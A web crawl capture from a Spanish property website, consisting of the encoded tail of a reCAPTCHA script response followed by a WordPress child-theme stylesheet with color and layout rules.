XCocKLT8Ktwod/PVpQB8KTbMO8wqlfw6VjYcK3wpY9XhMFw6hvUMKGwo0Qw6LCtnFpQUfCpMKxwq7Cu8OMGhzCh8O0wrsJwr4/w55REcOAQVEEDMKRY8KBL8O6F0nCuzRlwpDDh14cwpNmwpQ5wqXDp28mMsKlwonDhksnw73CmmrCq8KQLivDl8KyP2hFXWhSX8Klwo/CtiHCo8OSwo7DpEHCnsKxQS3DiVNUwrtgwqttwq/CkcKRwo0FG8KPZS/CtxnCnzvCqDbDlkUOw6nDrcKqHAQcw4M9ecOuwpIVIMOHe30kRsOedcKGXsO0wrjDn3rDsW9tLMOOC0vClMOfwrLCvGA5wo0+CcOWZsKYw6bDih5zwpLDlHBBwrLClcK9wqjCvcOhwrPCm0vDvClYw5fCoiPCoMKCFnoew4vDgMOJI2TCkcK5w4JcK1/[base64]/[base64]/[base64]/CiS1fw7cNwqtRwozDkjJiwpzDhSITG8OGwo0uwrfDtsKbw7g1w5E5P8OxAxfDqjUKD8KYNWAGwqjCisOwQcOyGlQUw5pdS8KDLMKkw4pqw5vCqcOAW3Efw6gdworCowrCu8OMdsO+KBTDo8Ohwpxtw6UZw5zDpk/DqHFZw58yOTjDgBE0PMOawpzDs3gcw6zCjMO3dl0ww4XCrcO+woHDnMOqUVh8wooOwprCgS0kCjPDsQXCnMOowq7CsgRzHcKFIcOmwofDkjHCnk3CosKKDmYHw69MOHfDmcOhaMO8wrXDj0nCpcKAw4IxTxtGw6PChMOewpkmw4fDo0fCmSzDhWUKw6/DosKqw5PCk8OAw5jCpjUsw6g9Z8K+CFDCuh7DihYDwp0MAiAHO8Kywo9BNl0ZJVDCngHCj8K+OMOBalrCmi07w7Rgw6rCkFdMwoFMPF3DmMOEw6l7wqbCuMO0c0RCwrnDrMKYwq9BKMO5wqhNw7nDosO0wpgfw58Qw7rCtcOOVz/Clg/[base64]/DosKfw6gUGivCgcKcw5RNdcKMShLDjXBvwpduwrvDqcOEUcOTwrDCucOhwp3Co3Jsw6zCsMKpMRTCmMOIw5VaDMKHUh8ZJsKOcMOfw5/[base64]/CqcKPw5d6wpbDtmIBCCfCj8OvwpgnOmcJwod3w5kIEcOKw7zCoDkKw6wwbSnDmsKcwq8Sw5HDl8OEcMKPanVhFHojScOEwprDlMK6ayY/w5Ixwo3Cs8Onw4EIwqzDlQIuw5TCrAbCgkvDqcO4wqQKwrnCq8Oqwpk9w6jDi8Osw6fDn8OubcO1MmTDsRYawo/Ch8KHwpBswrjDt8OUw7I9FD3DocOvwo84wo58wpDClBUUwrpFwrbCinB/wqgHO2HCtsOXw44CLSsFwr7CisOmNXFZLcKmw5oYw4tifydzU8OiwrUtLEZqYzARwrNBRMOBw6FXwoYfw57Cu8Kkw5t2O8K1VVzDqcKKw5/DqMKWw4ZrWsOrQsO7wp/ChRNAHcKWw5jDmMKowrUkw5HDug8UXsKhXWkhTcObw6Q/[base64]/DgMKFAkfChMOEIcKywqZlwo7DtcKMEHvDr20Hw6HDk0heTcKJVxplw6bClcKrw5TCjcKeXyjCrhJ4d8O3NMKlc8ODw41iJjzDssOUwr7Dj8OgwprCvcKjw4AtK8KCwrTDscO1UAvClsKXVcORw7M/wr/CncKVw7pHIMKsWsK/woRTwobCqsKoTEDDkMKFwqnDvVEJwqY1YcKOw6dKVSvCncKNXF8awpbDhBxxw6nDs1bCkDfDsSPCqypswqPDjcK6wr3CjMKMwo00S8K0XsOvT8OEG37Cr8K8dRlXwpHDh0JcwrtZCxEdMmIZw77Cr8OAwqvCp8K9woBZwoYwJ3tswqRIQ07CpcKEw7/[base64]/LMOGXy8CJGnDjsKDwqJWM8O/wrfCqW/[base64]/ChjRBwpgwOXwfw7jDpsKZPMKkwpQkw5zCtMO1wq/ClHpXOcKjH8O3PCXCvV3DtMOJw73DkMKjwqjCjsK5J3BGwr9cSyszacOkfS7CiMO4VMKobcKFw7/Dtn/DiR9swod7w4RawofDuX1iC8ORwrLClGNIw6JpFcK1wqvCvcKkw6hZFsKrGxhywovCt8KBUcKLRMKHf8KOwq0sw4fDs2N/w755DR8Qw6zDj8OvwprCvlVOY8O4w43Dq8KxTsKSBcKeUT5kw7Z1w7jDk8Kjw4jCu8KtccOHwp1fwqI/[base64]/[base64]/WcO+O8KFK8KUw7suw7NYTC90VMKbw5YTdMOYw67Cr8OCw55eNBPChMKWBsOxwp7Do2/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lanjaronproperty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22njQX3Lh5NRbeT96XlYvqx9X5jAbV4z4io92c5MB6u/I\\u003d\x22,1,0,null,1,1768850491327,0,0,[247,91],null,[215,19,213,136],\x22RC-7xqK9B_SLBWWcA\x22,null,null,null,null,null,\x220dAFcWeA4D1bm1gzFjOmMqwkbH4RrxY82owrBpU6QKokavN3rrtkvi8XoV61Jei_OtMVrXaaMT4nrrYWrRFBIZBdQbjJopOMqg8g\x22,1768933291023]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3
body_size: 72
content:
/*
Theme Name: Homely Child
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: Child theme for Homely Real Estate theme
Version: 2.3
Template: homely
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/* =Theme customization starts here
17e2f5a9
------------------------------------------------------- */
.w3eden .fade:not(.show) {
    opacity: 1 !important;
}


.elementor-element-15734031 > div > div > div > div > div > div,
.service-style > div {
    background-color: #aa151b !important;
    color: #ffffff;
}

.elementor-element-15734031 > div > div > div > div > div > div h4,
.service-style h4 {
    color: #ffffff !important;
}

.elementor-element-15734031 > div > div > div > div > div > div .fa,
.service-style .fa {
    color: #ffffff !important;
    background-color: #f1bf00 !important;
}


.service-style-alt > div {
    background-color: #f1bf00 !important;
    color: #ffffff;
}

.service-style-alt h4 {
    color: #ffffff !important;
}

.service-style-alt .fa {
    color: #ffffff !important;
    background-color: #aa151b !important;
}
.price-range >.price-min-dropdown {
    width:49%;
    display: inline-block;
}
.price-range >.price-max-dropdown {
    width:49%;
    display: inline-block;
}
